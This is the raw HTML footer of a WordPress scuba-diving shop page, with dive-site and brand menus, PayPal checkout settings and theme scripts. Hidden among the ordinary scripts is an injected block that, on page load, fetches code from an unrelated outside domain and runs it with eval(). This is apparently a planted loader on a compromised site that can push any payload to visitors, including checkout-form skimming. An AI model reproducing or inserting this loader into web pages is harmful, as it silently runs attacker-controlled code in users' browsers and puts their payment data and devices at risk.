	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-578 current_page_item menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/" aria-current="page">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul></nav><!-- end #footer-navigation --><div class="copyright">					<a title="JoeScuba LLC" target="_blank" href="https://joescuba.com/">JoeScuba LLC</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22US%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%2C%22stripe%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/javascript" src="http://platform.twitter.com/widgets.js?ver=1.4.0" id="tweetevents-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://joescuba.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joescuba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joescuba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>